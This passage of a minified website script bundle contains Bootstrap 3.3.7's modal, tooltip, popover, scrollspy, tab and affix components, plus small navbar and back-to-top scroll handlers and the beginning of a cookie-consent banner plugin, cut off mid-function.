transition?that.$dialog.one('bsTransitionEnd',function(){that.$element.trigger('focus').trigger(e)}).emulateTransitionEnd(Modal.TRANSITION_DURATION):that.$element.trigger('focus').trigger(e)})}
Modal.prototype.hide=function(e){if(e)e.preventDefault()
e=$.Event('hide.bs.modal')
this.$element.trigger(e)
if(!this.isShown||e.isDefaultPrevented())return
this.isShown=false
this.escape()
this.resize()
$(document).off('focusin.bs.modal')
this.$element.removeClass('in').off('click.dismiss.bs.modal').off('mouseup.dismiss.bs.modal')
this.$dialog.off('mousedown.dismiss.bs.modal')
$.support.transition&&this.$element.hasClass('fade')?this.$element.one('bsTransitionEnd',$.proxy(this.hideModal,this)).emulateTransitionEnd(Modal.TRANSITION_DURATION):this.hideModal()}
Modal.prototype.enforceFocus=function(){$(document).off('focusin.bs.modal').on('focusin.bs.modal',$.proxy(function(e){if(document!==e.target&&this.$element[0]!==e.target&&!this.$element.has(e.target).length){this.$element.trigger('focus')}},this))}
Modal.prototype.escape=function(){if(this.isShown&&this.options.keyboard){this.$element.on('keydown.dismiss.bs.modal',$.proxy(function(e){e.which==27&&this.hide()},this))}else if(!this.isShown){this.$element.off('keydown.dismiss.bs.modal')}}
Modal.prototype.resize=function(){if(this.isShown){$(window).on('resize.bs.modal',$.proxy(this.handleUpdate,this))}else{$(window).off('resize.bs.modal')}}
Modal.prototype.hideModal=function(){var that=this
this.$element.hide()
this.backdrop(function(){that.$body.removeClass('modal-open')
that.resetAdjustments()
that.resetScrollbar()
that.$element.trigger('hidden.bs.modal')})}
Modal.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove()
this.$backdrop=null}
Modal.prototype.backdrop=function(callback){var that=this
var animate=this.$element.hasClass('fade')?'fade':''
if(this.isShown&&this.options.backdrop){var doAnimate=$.support.transition&&animate
this.$backdrop=$(document.createElement('div')).addClass('modal-backdrop '+animate).appendTo(this.$body)
this.$element.on('click.dismiss.bs.modal',$.proxy(function(e){if(this.ignoreBackdropClick){this.ignoreBackdropClick=false
return}
if(e.target!==e.currentTarget)return
this.options.backdrop=='static'?this.$element[0].focus():this.hide()},this))
if(doAnimate)this.$backdrop[0].offsetWidth
this.$backdrop.addClass('in')
if(!callback)return
doAnimate?this.$backdrop.one('bsTransitionEnd',callback).emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION):callback()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass('in')
var callbackRemove=function(){that.removeBackdrop()
callback&&callback()}
$.support.transition&&this.$element.hasClass('fade')?this.$backdrop.one('bsTransitionEnd',callbackRemove).emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION):callbackRemove()}else if(callback){callback()}}
Modal.prototype.handleUpdate=function(){this.adjustDialog()}
Modal.prototype.adjustDialog=function(){var modalIsOverflowing=this.$element[0].scrollHeight>document.documentElement.clientHeight
this.$element.css({paddingLeft:!this.bodyIsOverflowing&&modalIsOverflowing?this.scrollbarWidth:'',paddingRight:this.bodyIsOverflowing&&!modalIsOverflowing?this.scrollbarWidth:''})}
Modal.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:'',paddingRight:''})}
Modal.prototype.checkScrollbar=function(){var fullWindowWidth=window.innerWidth
if(!fullWindowWidth){var documentElementRect=document.documentElement.getBoundingClientRect()
fullWindowWidth=documentElementRect.right-Math.abs(documentElementRect.left)}
this.bodyIsOverflowing=document.body.clientWidth<fullWindowWidth
this.scrollbarWidth=this.measureScrollbar()}
Modal.prototype.setScrollbar=function(){var bodyPad=parseInt((this.$body.css('padding-right')||0),10)
this.originalBodyPad=document.body.style.paddingRight||''
if(this.bodyIsOverflowing)this.$body.css('padding-right',bodyPad+this.scrollbarWidth)}
Modal.prototype.resetScrollbar=function(){this.$body.css('padding-right',this.originalBodyPad)}
Modal.prototype.measureScrollbar=function(){var scrollDiv=document.createElement('div')
scrollDiv.className='modal-scrollbar-measure'
this.$body.append(scrollDiv)
var scrollbarWidth=scrollDiv.offsetWidth-scrollDiv.clientWidth
this.$body[0].removeChild(scrollDiv)
return scrollbarWidth}
function Plugin(option,_relatedTarget){return this.each(function(){var $this=$(this)
var data=$this.data('bs.modal')
var options=$.extend({},Modal.DEFAULTS,$this.data(),typeof option=='object'&&option)
if(!data)$this.data('bs.modal',(data=new Modal(this,options)))
if(typeof option=='string')data[option](_relatedTarget)
else if(options.show)data.show(_relatedTarget)})}
var old=$.fn.modal
$.fn.modal=Plugin
$.fn.modal.Constructor=Modal
$.fn.modal.noConflict=function(){$.fn.modal=old
return this}
$(document).on('click.bs.modal.data-api','[data-toggle="modal"]',function(e){var $this=$(this)
var href=$this.attr('href')
var $target=$($this.attr('data-target')||(href&&href.replace(/.*(?=#[^\s]+$)/,'')))
var option=$target.data('bs.modal')?'toggle':$.extend({remote:!/#/.test(href)&&href},$target.data(),$this.data())
if($this.is('a'))e.preventDefault()
$target.one('show.bs.modal',function(showEvent){if(showEvent.isDefaultPrevented())return
$target.one('hidden.bs.modal',function(){$this.is(':visible')&&$this.trigger('focus')})})
Plugin.call($target,option,this)})}(jQuery);+function($){'use strict';var Tooltip=function(element,options){this.type=null
this.options=null
this.enabled=null
this.timeout=null
this.hoverState=null
this.$element=null
this.inState=null
this.init('tooltip',element,options)}
Tooltip.VERSION='3.3.7'
Tooltip.TRANSITION_DURATION=150
Tooltip.DEFAULTS={animation:true,placement:'top',selector:false,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:'hover focus',title:'',delay:0,html:false,container:false,viewport:{selector:'body',padding:0}}
Tooltip.prototype.init=function(type,element,options){this.enabled=true
this.type=type
this.$element=$(element)
this.options=this.getOptions(options)
this.$viewport=this.options.viewport&&$($.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):(this.options.viewport.selector||this.options.viewport))
this.inState={click:false,hover:false,focus:false}
if(this.$element[0]instanceof document.constructor&&!this.options.selector){throw new Error('`selector` option must be specified when initializing '+this.type+' on the window.document object!')}
var triggers=this.options.trigger.split(' ')
for(var i=triggers.length;i--;){var trigger=triggers[i]
if(trigger=='click'){this.$element.on('click.'+this.type,this.options.selector,$.proxy(this.toggle,this))}else if(trigger!='manual'){var eventIn=trigger=='hover'?'mouseenter':'focusin'
var eventOut=trigger=='hover'?'mouseleave':'focusout'
this.$element.on(eventIn+'.'+this.type,this.options.selector,$.proxy(this.enter,this))
this.$element.on(eventOut+'.'+this.type,this.options.selector,$.proxy(this.leave,this))}}
this.options.selector?(this._options=$.extend({},this.options,{trigger:'manual',selector:''})):this.fixTitle()}
Tooltip.prototype.getDefaults=function(){return Tooltip.DEFAULTS}
Tooltip.prototype.getOptions=function(options){options=$.extend({},this.getDefaults(),this.$element.data(),options)
if(options.delay&&typeof options.delay=='number'){options.delay={show:options.delay,hide:options.delay}}
return options}
Tooltip.prototype.getDelegateOptions=function(){var options={}
var defaults=this.getDefaults()
this._options&&$.each(this._options,function(key,value){if(defaults[key]!=value)options[key]=value})
return options}
Tooltip.prototype.enter=function(obj){var self=obj instanceof this.constructor?obj:$(obj.currentTarget).data('bs.'+this.type)
if(!self){self=new this.constructor(obj.currentTarget,this.getDelegateOptions())
$(obj.currentTarget).data('bs.'+this.type,self)}
if(obj instanceof $.Event){self.inState[obj.type=='focusin'?'focus':'hover']=true}
if(self.tip().hasClass('in')||self.hoverState=='in'){self.hoverState='in'
return}
clearTimeout(self.timeout)
self.hoverState='in'
if(!self.options.delay||!self.options.delay.show)return self.show()
self.timeout=setTimeout(function(){if(self.hoverState=='in')self.show()},self.options.delay.show)}
Tooltip.prototype.isInStateTrue=function(){for(var key in this.inState){if(this.inState[key])return true}
return false}
Tooltip.prototype.leave=function(obj){var self=obj instanceof this.constructor?obj:$(obj.currentTarget).data('bs.'+this.type)
if(!self){self=new this.constructor(obj.currentTarget,this.getDelegateOptions())
$(obj.currentTarget).data('bs.'+this.type,self)}
if(obj instanceof $.Event){self.inState[obj.type=='focusout'?'focus':'hover']=false}
if(self.isInStateTrue())return
clearTimeout(self.timeout)
self.hoverState='out'
if(!self.options.delay||!self.options.delay.hide)return self.hide()
self.timeout=setTimeout(function(){if(self.hoverState=='out')self.hide()},self.options.delay.hide)}
Tooltip.prototype.show=function(){var e=$.Event('show.bs.'+this.type)
if(this.hasContent()&&this.enabled){this.$element.trigger(e)
var inDom=$.contains(this.$element[0].ownerDocument.documentElement,this.$element[0])
if(e.isDefaultPrevented()||!inDom)return
var that=this
var $tip=this.tip()
var tipId=this.getUID(this.type)
this.setContent()
$tip.attr('id',tipId)
this.$element.attr('aria-describedby',tipId)
if(this.options.animation)$tip.addClass('fade')
var placement=typeof this.options.placement=='function'?this.options.placement.call(this,$tip[0],this.$element[0]):this.options.placement
var autoToken=/\s?auto?\s?/i
var autoPlace=autoToken.test(placement)
if(autoPlace)placement=placement.replace(autoToken,'')||'top'
$tip.detach().css({top:0,left:0,display:'block'}).addClass(placement).data('bs.'+this.type,this)
this.options.container?$tip.appendTo(this.options.container):$tip.insertAfter(this.$element)
this.$element.trigger('inserted.bs.'+this.type)
var pos=this.getPosition()
var actualWidth=$tip[0].offsetWidth
var actualHeight=$tip[0].offsetHeight
if(autoPlace){var orgPlacement=placement
var viewportDim=this.getPosition(this.$viewport)
placement=placement=='bottom'&&pos.bottom+actualHeight>viewportDim.bottom?'top':placement=='top'&&pos.top-actualHeight<viewportDim.top?'bottom':placement=='right'&&pos.right+actualWidth>viewportDim.width?'left':placement=='left'&&pos.left-actualWidth<viewportDim.left?'right':placement
$tip.removeClass(orgPlacement).addClass(placement)}
var calculatedOffset=this.getCalculatedOffset(placement,pos,actualWidth,actualHeight)
this.applyPlacement(calculatedOffset,placement)
var complete=function(){var prevHoverState=that.hoverState
that.$element.trigger('shown.bs.'+that.type)
that.hoverState=null
if(prevHoverState=='out')that.leave(that)}
$.support.transition&&this.$tip.hasClass('fade')?$tip.one('bsTransitionEnd',complete).emulateTransitionEnd(Tooltip.TRANSITION_DURATION):complete()}}
Tooltip.prototype.applyPlacement=function(offset,placement){var $tip=this.tip()
var width=$tip[0].offsetWidth
var height=$tip[0].offsetHeight
var marginTop=parseInt($tip.css('margin-top'),10)
var marginLeft=parseInt($tip.css('margin-left'),10)
if(isNaN(marginTop))marginTop=0
if(isNaN(marginLeft))marginLeft=0
offset.top+=marginTop
offset.left+=marginLeft
$.offset.setOffset($tip[0],$.extend({using:function(props){$tip.css({top:Math.round(props.top),left:Math.round(props.left)})}},offset),0)
$tip.addClass('in')
var actualWidth=$tip[0].offsetWidth
var actualHeight=$tip[0].offsetHeight
if(placement=='top'&&actualHeight!=height){offset.top=offset.top+height-actualHeight}
var delta=this.getViewportAdjustedDelta(placement,offset,actualWidth,actualHeight)
if(delta.left)offset.left+=delta.left
else offset.top+=delta.top
var isVertical=/top|bottom/.test(placement)
var arrowDelta=isVertical?delta.left*2-width+actualWidth:delta.top*2-height+actualHeight
var arrowOffsetPosition=isVertical?'offsetWidth':'offsetHeight'
$tip.offset(offset)
this.replaceArrow(arrowDelta,$tip[0][arrowOffsetPosition],isVertical)}
Tooltip.prototype.replaceArrow=function(delta,dimension,isVertical){this.arrow().css(isVertical?'left':'top',50*(1-delta/dimension)+'%').css(isVertical?'top':'left','')}
Tooltip.prototype.setContent=function(){var $tip=this.tip()
var title=this.getTitle()
$tip.find('.tooltip-inner')[this.options.html?'html':'text'](title)
$tip.removeClass('fade in top bottom left right')}
Tooltip.prototype.hide=function(callback){var that=this
var $tip=$(this.$tip)
var e=$.Event('hide.bs.'+this.type)
function complete(){if(that.hoverState!='in')$tip.detach()
if(that.$element){that.$element.removeAttr('aria-describedby').trigger('hidden.bs.'+that.type)}
callback&&callback()}
this.$element.trigger(e)
if(e.isDefaultPrevented())return
$tip.removeClass('in')
$.support.transition&&$tip.hasClass('fade')?$tip.one('bsTransitionEnd',complete).emulateTransitionEnd(Tooltip.TRANSITION_DURATION):complete()
this.hoverState=null
return this}
Tooltip.prototype.fixTitle=function(){var $e=this.$element
if($e.attr('title')||typeof $e.attr('data-original-title')!='string'){$e.attr('data-original-title',$e.attr('title')||'').attr('title','')}}
Tooltip.prototype.hasContent=function(){return this.getTitle()}
Tooltip.prototype.getPosition=function($element){$element=$element||this.$element
var el=$element[0]
var isBody=el.tagName=='BODY'
var elRect=el.getBoundingClientRect()
if(elRect.width==null){elRect=$.extend({},elRect,{width:elRect.right-elRect.left,height:elRect.bottom-elRect.top})}
var isSvg=window.SVGElement&&el instanceof window.SVGElement
var elOffset=isBody?{top:0,left:0}:(isSvg?null:$element.offset())
var scroll={scroll:isBody?document.documentElement.scrollTop||document.body.scrollTop:$element.scrollTop()}
var outerDims=isBody?{width:$(window).width(),height:$(window).height()}:null
return $.extend({},elRect,scroll,outerDims,elOffset)}
Tooltip.prototype.getCalculatedOffset=function(placement,pos,actualWidth,actualHeight){return placement=='bottom'?{top:pos.top+pos.height,left:pos.left+pos.width/2-actualWidth/2}:placement=='top'?{top:pos.top-actualHeight,left:pos.left+pos.width/2-actualWidth/2}:placement=='left'?{top:pos.top+pos.height/2-actualHeight/2,left:pos.left-actualWidth}:{top:pos.top+pos.height/2-actualHeight/2,left:pos.left+pos.width}}
Tooltip.prototype.getViewportAdjustedDelta=function(placement,pos,actualWidth,actualHeight){var delta={top:0,left:0}
if(!this.$viewport)return delta
var viewportPadding=this.options.viewport&&this.options.viewport.padding||0
var viewportDimensions=this.getPosition(this.$viewport)
if(/right|left/.test(placement)){var topEdgeOffset=pos.top-viewportPadding-viewportDimensions.scroll
var bottomEdgeOffset=pos.top+viewportPadding-viewportDimensions.scroll+actualHeight
if(topEdgeOffset<viewportDimensions.top){delta.top=viewportDimensions.top-topEdgeOffset}else if(bottomEdgeOffset>viewportDimensions.top+viewportDimensions.height){delta.top=viewportDimensions.top+viewportDimensions.height-bottomEdgeOffset}}else{var leftEdgeOffset=pos.left-viewportPadding
var rightEdgeOffset=pos.left+viewportPadding+actualWidth
if(leftEdgeOffset<viewportDimensions.left){delta.left=viewportDimensions.left-leftEdgeOffset}else if(rightEdgeOffset>viewportDimensions.right){delta.left=viewportDimensions.left+viewportDimensions.width-rightEdgeOffset}}
return delta}
Tooltip.prototype.getTitle=function(){var title
var $e=this.$element
var o=this.options
title=$e.attr('data-original-title')||(typeof o.title=='function'?o.title.call($e[0]):o.title)
return title}
Tooltip.prototype.getUID=function(prefix){do prefix+=~~(Math.random()*1000000)
while(document.getElementById(prefix))
return prefix}
Tooltip.prototype.tip=function(){if(!this.$tip){this.$tip=$(this.options.template)
if(this.$tip.length!=1){throw new Error(this.type+' `template` option must consist of exactly 1 top-level element!')}}
return this.$tip}
Tooltip.prototype.arrow=function(){return(this.$arrow=this.$arrow||this.tip().find('.tooltip-arrow'))}
Tooltip.prototype.enable=function(){this.enabled=true}
Tooltip.prototype.disable=function(){this.enabled=false}
Tooltip.prototype.toggleEnabled=function(){this.enabled=!this.enabled}
Tooltip.prototype.toggle=function(e){var self=this
if(e){self=$(e.currentTarget).data('bs.'+this.type)
if(!self){self=new this.constructor(e.currentTarget,this.getDelegateOptions())
$(e.currentTarget).data('bs.'+this.type,self)}}
if(e){self.inState.click=!self.inState.click
if(self.isInStateTrue())self.enter(self)
else self.leave(self)}else{self.tip().hasClass('in')?self.leave(self):self.enter(self)}}
Tooltip.prototype.destroy=function(){var that=this
clearTimeout(this.timeout)
this.hide(function(){that.$element.off('.'+that.type).removeData('bs.'+that.type)
if(that.$tip){that.$tip.detach()}
that.$tip=null
that.$arrow=null
that.$viewport=null
that.$element=null})}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.tooltip')
var options=typeof option=='object'&&option
if(!data&&/destroy|hide/.test(option))return
if(!data)$this.data('bs.tooltip',(data=new Tooltip(this,options)))
if(typeof option=='string')data[option]()})}
var old=$.fn.tooltip
$.fn.tooltip=Plugin
$.fn.tooltip.Constructor=Tooltip
$.fn.tooltip.noConflict=function(){$.fn.tooltip=old
return this}}(jQuery);+function($){'use strict';var Popover=function(element,options){this.init('popover',element,options)}
if(!$.fn.tooltip)throw new Error('Popover requires tooltip.js')
Popover.VERSION='3.3.7'
Popover.DEFAULTS=$.extend({},$.fn.tooltip.Constructor.DEFAULTS,{placement:'right',trigger:'click',content:'',template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'})
Popover.prototype=$.extend({},$.fn.tooltip.Constructor.prototype)
Popover.prototype.constructor=Popover
Popover.prototype.getDefaults=function(){return Popover.DEFAULTS}
Popover.prototype.setContent=function(){var $tip=this.tip()
var title=this.getTitle()
var content=this.getContent()
$tip.find('.popover-title')[this.options.html?'html':'text'](title)
$tip.find('.popover-content').children().detach().end()[this.options.html?(typeof content=='string'?'html':'append'):'text'](content)
$tip.removeClass('fade top bottom left right in')
if(!$tip.find('.popover-title').html())$tip.find('.popover-title').hide()}
Popover.prototype.hasContent=function(){return this.getTitle()||this.getContent()}
Popover.prototype.getContent=function(){var $e=this.$element
var o=this.options
return $e.attr('data-content')||(typeof o.content=='function'?o.content.call($e[0]):o.content)}
Popover.prototype.arrow=function(){return(this.$arrow=this.$arrow||this.tip().find('.arrow'))}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.popover')
var options=typeof option=='object'&&option
if(!data&&/destroy|hide/.test(option))return
if(!data)$this.data('bs.popover',(data=new Popover(this,options)))
if(typeof option=='string')data[option]()})}
var old=$.fn.popover
$.fn.popover=Plugin
$.fn.popover.Constructor=Popover
$.fn.popover.noConflict=function(){$.fn.popover=old
return this}}(jQuery);+function($){'use strict';function ScrollSpy(element,options){this.$body=$(document.body)
this.$scrollElement=$(element).is(document.body)?$(window):$(element)
this.options=$.extend({},ScrollSpy.DEFAULTS,options)
this.selector=(this.options.target||'')+' .nav li > a'
this.offsets=[]
this.targets=[]
this.activeTarget=null
this.scrollHeight=0
this.$scrollElement.on('scroll.bs.scrollspy',$.proxy(this.process,this))
this.refresh()
this.process()}
ScrollSpy.VERSION='3.3.7'
ScrollSpy.DEFAULTS={offset:10}
ScrollSpy.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)}
ScrollSpy.prototype.refresh=function(){var that=this
var offsetMethod='offset'
var offsetBase=0
this.offsets=[]
this.targets=[]
this.scrollHeight=this.getScrollHeight()
if(!$.isWindow(this.$scrollElement[0])){offsetMethod='position'
offsetBase=this.$scrollElement.scrollTop()}
this.$body.find(this.selector).map(function(){var $el=$(this)
var href=$el.data('target')||$el.attr('href')
var $href=/^#./.test(href)&&$(href)
return($href&&$href.length&&$href.is(':visible')&&[[$href[offsetMethod]().top+offsetBase,href]])||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){that.offsets.push(this[0])
that.targets.push(this[1])})}
ScrollSpy.prototype.process=function(){var scrollTop=this.$scrollElement.scrollTop()+this.options.offset
var scrollHeight=this.getScrollHeight()
var maxScroll=this.options.offset+scrollHeight-this.$scrollElement.height()
var offsets=this.offsets
var targets=this.targets
var activeTarget=this.activeTarget
var i
if(this.scrollHeight!=scrollHeight){this.refresh()}
if(scrollTop>=maxScroll){return activeTarget!=(i=targets[targets.length-1])&&this.activate(i)}
if(activeTarget&&scrollTop<offsets[0]){this.activeTarget=null
return this.clear()}
for(i=offsets.length;i--;){activeTarget!=targets[i]&&scrollTop>=offsets[i]&&(offsets[i+1]===undefined||scrollTop<offsets[i+1])&&this.activate(targets[i])}}
ScrollSpy.prototype.activate=function(target){this.activeTarget=target
this.clear()
var selector=this.selector+'[data-target="'+target+'"],'+
this.selector+'[href="'+target+'"]'
var active=$(selector).parents('li').addClass('active')
if(active.parent('.dropdown-menu').length){active=active.closest('li.dropdown').addClass('active')}
active.trigger('activate.bs.scrollspy')}
ScrollSpy.prototype.clear=function(){$(this.selector).parentsUntil(this.options.target,'.active').removeClass('active')}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.scrollspy')
var options=typeof option=='object'&&option
if(!data)$this.data('bs.scrollspy',(data=new ScrollSpy(this,options)))
if(typeof option=='string')data[option]()})}
var old=$.fn.scrollspy
$.fn.scrollspy=Plugin
$.fn.scrollspy.Constructor=ScrollSpy
$.fn.scrollspy.noConflict=function(){$.fn.scrollspy=old
return this}
$(window).on('load.bs.scrollspy.data-api',function(){$('[data-spy="scroll"]').each(function(){var $spy=$(this)
Plugin.call($spy,$spy.data())})})}(jQuery);+function($){'use strict';var Tab=function(element){this.element=$(element)}
Tab.VERSION='3.3.7'
Tab.TRANSITION_DURATION=150
Tab.prototype.show=function(){var $this=this.element
var $ul=$this.closest('ul:not(.dropdown-menu)')
var selector=$this.data('target')
if(!selector){selector=$this.attr('href')
selector=selector&&selector.replace(/.*(?=#[^\s]*$)/,'')}
if($this.parent('li').hasClass('active'))return
var $previous=$ul.find('.active:last a')
var hideEvent=$.Event('hide.bs.tab',{relatedTarget:$this[0]})
var showEvent=$.Event('show.bs.tab',{relatedTarget:$previous[0]})
$previous.trigger(hideEvent)
$this.trigger(showEvent)
if(showEvent.isDefaultPrevented()||hideEvent.isDefaultPrevented())return
var $target=$(selector)
this.activate($this.closest('li'),$ul)
this.activate($target,$target.parent(),function(){$previous.trigger({type:'hidden.bs.tab',relatedTarget:$this[0]})
$this.trigger({type:'shown.bs.tab',relatedTarget:$previous[0]})})}
Tab.prototype.activate=function(element,container,callback){var $active=container.find('> .active')
var transition=callback&&$.support.transition&&($active.length&&$active.hasClass('fade')||!!container.find('> .fade').length)
function next(){$active.removeClass('active').find('> .dropdown-menu > .active').removeClass('active').end().find('[data-toggle="tab"]').attr('aria-expanded',false)
element.addClass('active').find('[data-toggle="tab"]').attr('aria-expanded',true)
if(transition){element[0].offsetWidth
element.addClass('in')}else{element.removeClass('fade')}
if(element.parent('.dropdown-menu').length){element.closest('li.dropdown').addClass('active').end().find('[data-toggle="tab"]').attr('aria-expanded',true)}
callback&&callback()}
$active.length&&transition?$active.one('bsTransitionEnd',next).emulateTransitionEnd(Tab.TRANSITION_DURATION):next()
$active.removeClass('in')}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.tab')
if(!data)$this.data('bs.tab',(data=new Tab(this)))
if(typeof option=='string')data[option]()})}
var old=$.fn.tab
$.fn.tab=Plugin
$.fn.tab.Constructor=Tab
$.fn.tab.noConflict=function(){$.fn.tab=old
return this}
var clickHandler=function(e){e.preventDefault()
Plugin.call($(this),'show')}
$(document).on('click.bs.tab.data-api','[data-toggle="tab"]',clickHandler).on('click.bs.tab.data-api','[data-toggle="pill"]',clickHandler)}(jQuery);+function($){'use strict';var Affix=function(element,options){this.options=$.extend({},Affix.DEFAULTS,options)
this.$target=$(this.options.target).on('scroll.bs.affix.data-api',$.proxy(this.checkPosition,this)).on('click.bs.affix.data-api',$.proxy(this.checkPositionWithEventLoop,this))
this.$element=$(element)
this.affixed=null
this.unpin=null
this.pinnedOffset=null
this.checkPosition()}
Affix.VERSION='3.3.7'
Affix.RESET='affix affix-top affix-bottom'
Affix.DEFAULTS={offset:0,target:window}
Affix.prototype.getState=function(scrollHeight,height,offsetTop,offsetBottom){var scrollTop=this.$target.scrollTop()
var position=this.$element.offset()
var targetHeight=this.$target.height()
if(offsetTop!=null&&this.affixed=='top')return scrollTop<offsetTop?'top':false
if(this.affixed=='bottom'){if(offsetTop!=null)return(scrollTop+this.unpin<=position.top)?false:'bottom'
return(scrollTop+targetHeight<=scrollHeight-offsetBottom)?false:'bottom'}
var initializing=this.affixed==null
var colliderTop=initializing?scrollTop:position.top
var colliderHeight=initializing?targetHeight:height
if(offsetTop!=null&&scrollTop<=offsetTop)return'top'
if(offsetBottom!=null&&(colliderTop+colliderHeight>=scrollHeight-offsetBottom))return'bottom'
return false}
Affix.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset
this.$element.removeClass(Affix.RESET).addClass('affix')
var scrollTop=this.$target.scrollTop()
var position=this.$element.offset()
return(this.pinnedOffset=position.top-scrollTop)}
Affix.prototype.checkPositionWithEventLoop=function(){setTimeout($.proxy(this.checkPosition,this),1)}
Affix.prototype.checkPosition=function(){if(!this.$element.is(':visible'))return
var height=this.$element.height()
var offset=this.options.offset
var offsetTop=offset.top
var offsetBottom=offset.bottom
var scrollHeight=Math.max($(document).height(),$(document.body).height())
if(typeof offset!='object')offsetBottom=offsetTop=offset
if(typeof offsetTop=='function')offsetTop=offset.top(this.$element)
if(typeof offsetBottom=='function')offsetBottom=offset.bottom(this.$element)
var affix=this.getState(scrollHeight,height,offsetTop,offsetBottom)
if(this.affixed!=affix){if(this.unpin!=null)this.$element.css('top','')
var affixType='affix'+(affix?'-'+affix:'')
var e=$.Event(affixType+'.bs.affix')
this.$element.trigger(e)
if(e.isDefaultPrevented())return
this.affixed=affix
this.unpin=affix=='bottom'?this.getPinnedOffset():null
this.$element.removeClass(Affix.RESET).addClass(affixType).trigger(affixType.replace('affix','affixed')+'.bs.affix')}
if(affix=='bottom'){this.$element.offset({top:scrollHeight-height-offsetBottom})}}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.affix')
var options=typeof option=='object'&&option
if(!data)$this.data('bs.affix',(data=new Affix(this,options)))
if(typeof option=='string')data[option]()})}
var old=$.fn.affix
$.fn.affix=Plugin
$.fn.affix.Constructor=Affix
$.fn.affix.noConflict=function(){$.fn.affix=old
return this}
$(window).on('load',function(){$('[data-spy="affix"]').each(function(){var $spy=$(this)
var data=$spy.data()
data.offset=data.offset||{}
if(data.offsetBottom!=null)data.offset.bottom=data.offsetBottom
if(data.offsetTop!=null)data.offset.top=data.offsetTop
Plugin.call($spy,data)})})}(jQuery);;$(window).scroll(function(){if($(".navbar").offset().top>50){$(".navbar-fixed-top").addClass("top-nav-collapse");}else{$(".navbar-fixed-top").removeClass("top-nav-collapse");}});;$(function(){var btnScroller=$('#btn-top-scroller');var scrollerTriggerPoint=$('html, body').offset().top+150;$(document).on('scroll',function(){var pos=$(window).scrollTop();if(pos>scrollerTriggerPoint&&!btnScroller.is(':visible')){btnScroller.fadeIn();}else if(pos<scrollerTriggerPoint&&btnScroller.is(':visible')){btnScroller.fadeOut();}}).scroll();btnScroller.on('click',function(e){e.preventDefault();$('html, body').animate({scrollTop:0},300);});});;!function(){if(!window.hasCookieConsent){window.hasCookieConsent=!0;var e="cookieconsent_options",t="update_cookieconsent_options",n="cookieconsent_dismissed",i="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/";if(!(document.cookie.indexOf(n)>-1||window.navigator&&window.navigator.CookiesOK)){"function"!=typeof String.prototype.trim&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")});var o,s={isArray:function(e){var t=Object.prototype.toString.call(e);return"[object Array]"==t},isObject:function(e){return"[object Object]"==Object.prototype.toString.call(e)},each:function(e,t,n,i){if(s.isObject(e)&&!i)for(var o in e)e.hasOwnProperty(o)&&t.call(n,e[o],o,e);else for(var r=0,a=e.length;a>r;r++)t.call(n,e[r],r,e)},merge:function(e,t){e&&s.each(t,function(t,n){s.isObject(t)&&s.isObject(e[n])?s.merge(e[n],t):e[n]=t})},bind:function(e,t){return function(){return e.apply(t,arguments)}},queryObject:function(e,t){var n,i=0,o=e;for(t=t.split(".");(n=t[i++])&&o.hasOwnProperty(n)&&(o=o[n]);)if(i===t.length)return o;return null},setCookie:function(e,t,n,i,o){n=n||365;var s=new Date;s.setDate(s.getDate()+n);var r=[e+"="+t,"expires="+s.toUTCString(),"path="+o||"/"];i&&r.push("domain="+i),document.cookie=r.join(";")},addEventListener:function(e,t,n){e.addEventListener?e.addEventListener(t,n):e.attachEvent("on"+t,n)}},r=function(){var e="data-cc-event",t="data-cc-if",n=function(e,t,i){return s.isArray(t)?s.each(t,function(t){n(e,t,i)}):void(e.addEventListener?e.addEventListener(t,i):e.attachEvent("on"+t,i))},i=function(e,t){return e.replace(/\{\{(.*?)\}\}/g,function(e,n){for(var i,o,r=n.split("||");o=r.shift();){if(o=o.trim(),'"'===o[0])return o.slice(1,o.length-1);if(i=s.queryObject(t,o))return i}return""})},o=function(e){var t=document.createElement("div");return t.innerHTML=e,t.children[0]},r=function(e,t,n){var i=e.parentNode.querySelectorAll("["+t+"]");s.each(i,function(e){var i=e.getAttribute(t);n(e,i)},window,!0)},a=function(t,i){r(t,e,function(e,t){var o=t.split(":"),r=s.queryObject(i,o[1]);n(e,o[0],s.bind(r,i))})},c=function(e,n){r(e,t,function(e,t){var i=s.queryObject(n,t);i||e.parentNode.removeChild(e)})};return{build:function(e,t){s.isArray(e)&&(e=e.join("")),e=i(e,t);var n=o(e);return a(n,t),c(n,t),n}}}(),a={options:{message:"This website uses cookies to ensure you get the best experience on our website. ",dismiss:"Got it!",learnMore:"More info",link:null,target:"_self",container:null,theme:"light-floating",domain:null,path:"/",expiryDays:365,markup:['<div class="cc_banner-wrapper {{containerClasses}}">','<div class="cc_banner cc_container cc_container--open">','<a href="#null" data-cc-event="click:dismiss" target="_blank" class="cc_btn cc_btn_accept_all">{{options.dismiss}}</a>','<p class="cc_message">{{options.message}} <a data-cc-if="options.link" target="{{ options.target }}" class="cc_more_info" href="{{options.link || "#null"}}">{{options.learnMore}}</a></p>','<a class="cc_logo" target="_blank" href="http://silktide.com/cookieconsent">Cookie Consent plugin for the EU cookie law</a>',"</div>","</div>"]},init:function(){var 